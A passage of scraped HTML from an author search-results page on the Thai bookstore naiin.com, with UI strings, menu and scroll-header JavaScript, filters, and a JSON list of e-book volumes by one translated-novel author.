\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 \u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"/>
</div>

<script type="a1e0271236d476087f1f23d4-text/javascript">
document.addEventListener("DOMContentLoaded", function() {
  // ส่วนจัดการเมนู active
  const currentUrl = new URL(window.location.href);
  const currentPath = currentUrl.pathname.replace(/\/$/, '') + currentUrl.search;

  document.querySelectorAll("a.dropdown-toggle.d1").forEach(link => {
    if (!link.href) return;

    const linkUrl = new URL(link.href, window.location.origin);
    const linkPath = linkUrl.pathname.replace(/\/$/, '') + linkUrl.search;

    const normalizedCurrent = currentPath || '/';
    const normalizedLink = linkPath || '/';

    if (normalizedCurrent === normalizedLink) {
      link.closest("li").classList.add("open");
    }
  });

  // ส่วนจัดการ header เมื่อ scroll
  const header = document.querySelector("#main-menu");
  let lastScrollY = window.scrollY;
  const delta = 5;
  let isFixed = false;

  function updateHeader() {
    const currentScrollY = window.scrollY;
    const isMobile = window.innerWidth < 1024;

    if (currentScrollY <= 0) {
      header.classList.remove("hide-header", "fixed-header");
      isFixed = false;
    } else {
      if (!isFixed) {
        header.classList.add("fixed-header");
        isFixed = true;
      }

      if (Math.abs(currentScrollY - lastScrollY) < delta) return;

      if (currentScrollY > lastScrollY) {
        header.classList.add("hide-header");
      } else {
        header.classList.remove("hide-header");
      }
    }

    lastScrollY = currentScrollY;
  }

  let ticking = false;
  window.addEventListener("scroll", function() {
    if (!ticking) {
      window.requestAnimationFrame(() => {
        updateHeader();
        ticking = false;
      });
      ticking = true;
    }
  });
});
</script>            </div>
        </nav>

        <main id="main" class="wrapper">
            

<link rel="canonical" href="https://www.naiin.com/writer/051585"/>

<link rel="stylesheet" href="/css/A.product-list.min.css,,qid==22314d2ab9f2029da4be8a7c2754cfad+category.min.css,,qid==222f7fbc60b6d14e24518e5f62db712b,Mcc.m36v98mXVx.css.pagespeed.cf.rX7cgtrJXV.css"/>


<script src="/js/search-result.min.js,qid==cfc890b0b9add1e53eecd7c5e75bbad1+product-option.min.js,qid==28b6f2ee91d801d196d872956efe3abd+searchajax.min.js,qid==13f8c35c1a6e23e91621bd4c194716ff.pagespeed.jc.Oqhai45che.js" type="a1e0271236d476087f1f23d4-text/javascript"></script><script type="a1e0271236d476087f1f23d4-text/javascript">eval(mod_pagespeed_gSxS_mNw2f);</script>
<script type="a1e0271236d476087f1f23d4-text/javascript">eval(mod_pagespeed_4yECZei41h);</script>
<script type="a1e0271236d476087f1f23d4-text/javascript">eval(mod_pagespeed_8JzbbRiztQ);</script>

<style>#sortCate{display:none}</style>

<input type="hidden" id="hdnvalue" value="051585">
<div class="content-container category-page inner-page vue-app">
	<div class="container">
			
		<div class="tw-flex tw-flex-wrap">
			<div class="breadcrumbs">
				<ul>
					<li><a href="https://www.naiin.com"><span itemprop="name"> หน้าแรก</span></a></li>
					<li><span>ผลการค้นหา</span></li>
				</ul>
			</div>
		</div>

		<div class="tw-flex tw-flex-wrap">
			
												<input type="hidden" id="pageNo" class="parameter-ajax" value="1">
									<input type="hidden" id="recPerPage" class="parameter-ajax" value="60">
									<input type="hidden" id="type" class="parameter-ajax" value="2">
									<input type="hidden" id="val" class="parameter-ajax" value="051585">
									<input type="hidden" id="id" class="parameter-ajax" value="051585">
							
			
			<div class="tw-w-full sm:tw-w-3/12">
				<div class="book-sidebar mt10">
					<input id="base_url" type="hidden" value="https://www.naiin.com/search-result">
										<a href="#" class="btn-blue-stroke btnclear" style="display:none">ลบตัวกรองทั้งหมด</a>
											<div class="title-topic rps">ตัวเลือกสินค้า
							<aside id="filter-expand">
								<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M0 416c0 17.7 14.3 32 32 32l54.7 0c12.3 28.3 40.5 48 73.3 48s61-19.7 73.3-48L480 448c17.7 0 32-14.3 32-32s-14.3-32-32-32l-246.7 0c-12.3-28.3-40.5-48-73.3-48s-61 19.7-73.3 48L32 384c-17.7 0-32 14.3-32 32zm128 0a32 32 0 1 1 64 0 32 32 0 1 1 -64 0zM320 256a32 32 0 1 1 64 0 32 32 0 1 1 -64 0zm32-80c-32.8 0-61 19.7-73.3 48L32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l246.7 0c12.3 28.3 40.5 48 73.3 48s61-19.7 73.3-48l54.7 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-54.7 0c-12.3-28.3-40.5-48-73.3-48zM192 128a32 32 0 1 1 0-64 32 32 0 1 1 0 64zm73.3-64C253 35.7 224.8 16 192 16s-61 19.7-73.3 48L32 64C14.3 64 0 78.3 0 96s14.3 32 32 32l86.7 0c12.3 28.3 40.5 48 73.3 48s61-19.7 73.3-48L480 128c17.7 0 32-14.3 32-32s-14.3-32-32-32L265.3 64z" fill="#0059AF"/></svg>
							</aside>
						</div>

						<aside id="aside-filter">
							<img id="close-filters" src="https://www.naiin.com/css/img/close-icon.svg" width="20" height="20"/>

															<div class="sidebar-category mb10">
									<p class="title-topic mb10">ประเภทสินค้า</p>
									<ul id="product_type_filter">
																					<li>
																								<label class="lbloption">
													<input type="checkbox" class="chktype" name="chktype" data-val="3"/>
													E-Books
												</label>
											</li>
																			</ul>
								</div>
							
															<div class="sidebar-category mb20">
									<p class="title-topic mb10">หมวดสินค้า</p>
																		<ul class="category-list-hidden" id="product_category_filter" style="height: 78px; overflow: auto;">
																																<li>
												<label class="lbloption">
													<input type="checkbox" class="chkcategory" name="chkcategory" data-val="2"/>
													นิยาย
												</label>
											</li>
																																<li>
												<label class="lbloption">
													<input type="checkbox" class="chkcategory" name="chkcategory" data-val="28"/>
													นิยายแปล
												</label>
											</li>
																			</ul>

																	</div>
							
															<div class="sidebar-category mb20">
									<p class="title-topic mb10">ผู้เขียน</p>
																		<ul class="author-list-hidden" id="product_author_filter" style="height: 52px; overflow: auto;">
																																<li>
												<label class="lbloption">
													<input type="checkbox" class="chkauthor" name="chkauthor" data-val="051585" checked=&#039;checked&#039; disabled />
													ล่วนซรื่อขวางเตา
												</label>
											</li>
																			</ul>

																	</div>
							
															<div class="sidebar-category mb20">
									<p class="title-topic mb10">สำนักพิมพ์</p>
																		<ul class="publisher-list-hidden" id="product_publisher_filter" style="height: 52px; overflow: auto;">
																																<li>
												<label class="lbloption">
													<input type="checkbox" class="chkpublisher" name="chkpublisher" data-val="007297" checked=&#039;checked&#039; disabled />
													kawebook.com
												</label>
											</li>
																			</ul>

																	</div>
							
							<div id="rating">
																	<div class="sidebar-category mb20">
									<p class="title-topic mb10">ให้คะแนน</p>
									<div class="star-selector" id="product_rating_filter">
																					<a href="#" data-val="5" class="btnrate">
												<label class="star-rate star5" for="star5"></label>
																							</a>
																					<a href="#" data-val="4" class="btnrate">
												<label class="star-rate star4" for="star4"></label>
																									<label class="star-text">ขึ้นไป</label>
																							</a>
																					<a href="#" data-val="3" class="btnrate">
												<label class="star-rate star3" for="star3"></label>
																									<label class="star-text">ขึ้นไป</label>
																							</a>
																					<a href="#" data-val="2" class="btnrate">
												<label class="star-rate star2" for="star2"></label>
																									<label class="star-text">ขึ้นไป</label>
																							</a>
																					<a href="#" data-val="1" class="btnrate">
												<label class="star-rate star1" for="star1"></label>
																									<label class="star-text">ขึ้นไป</label>
																							</a>
																				<div class="mb10"></div>
									</div>
								</div>
															</div>

						</aside>

						<section id="overlay-filters"></section>

									</div>
			</div>

			<div class="tw-w-full sm:tw-w-9/12">
				<div class="mt10">
					<h1 class="mb10">ล่วนซรื่อขวางเตา</h1>
					
					<div class="product-view-block mb20">
													<div class="tw-float-right">
																	<div class="category-sort-block">
										<div class="sortcategory-select-block category-sort">
											<input type="hidden" value="default" id="hdnsortby"/>
											<p class="sortcategory-select-header cate-header select-border" data-status="0">
												เรียงตาม แนะนำ
											</p>
											<ul id="sortCate">
																									<li id="sort_by_default" data-value="เรียงตาม แนะนำ" data-val="default">
														เรียงตาม แนะนำ
													</li>
																									<li id="sort_by_price" data-value="เรียงตาม ราคาขาย" data-val="price">
														เรียงตาม ราคาขาย
													</li>
																									<li id="sort_by_selldate" data-value="เรียงตาม วันที่ขาย" data-val="selldate">
														เรียงตาม วันที่ขาย
													</li>
																									<li id="sort_by_name" data-value="เรียงตาม ชื่อสินค้า" data-val="name">
														เรียงตาม ชื่อสินค้า
													</li>
																									<li id="sort_by_bestseller" data-value="เรียงตาม ขายดี" data-val="bestseller">
														เรียงตาม ขายดี
													</li>
																									<li id="sort_by_rate" data-value="เรียงตาม ให้คะแนน" data-val="rate">
														เรียงตาม ให้คะแนน
													</li>
																							</ul>
										</div>
									</div>
															</div>
						
						<div class="search-result tw-float-left">
															<p class="title-topic" id="amount-list">
																		แสดง 1 ถึง 60 จาก 88 รายการ
								</p>
													</div>

						<div class="tw-clear-both"></div>
					</div>

					
					<div id="for-book-list">
						<div class="tw-flex tw-flex-wrap">
															
							<product-list :items='[{"ArticleCode":"6000058477","ProductID":544533,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 45","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544533\/6000058477_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544533","audio":"0"}},{"ArticleCode":"6000058476","ProductID":544488,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 44","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544488\/6000058476_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544488","audio":"0"}},{"ArticleCode":"6000058475","ProductID":544559,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 43","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544559\/6000058475_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544559","audio":"0"}},{"ArticleCode":"6000058474","ProductID":544571,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 42","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544571\/6000058474_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544571","audio":"0"}},{"ArticleCode":"6000058473","ProductID":544562,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 41","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544562\/6000058473_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544562","audio":"0"}},{"ArticleCode":"6000058472","ProductID":544570,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 40","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544570\/6000058472_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544570","audio":"0"}},{"ArticleCode":"6000058471","ProductID":544520,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 39","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544520\/6000058471_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544520","audio":"0"}},{"ArticleCode":"6000058470","ProductID":544539,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 38","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544539\/6000058470_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544539","audio":"0"}},{"ArticleCode":"6000058469","ProductID":544554,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 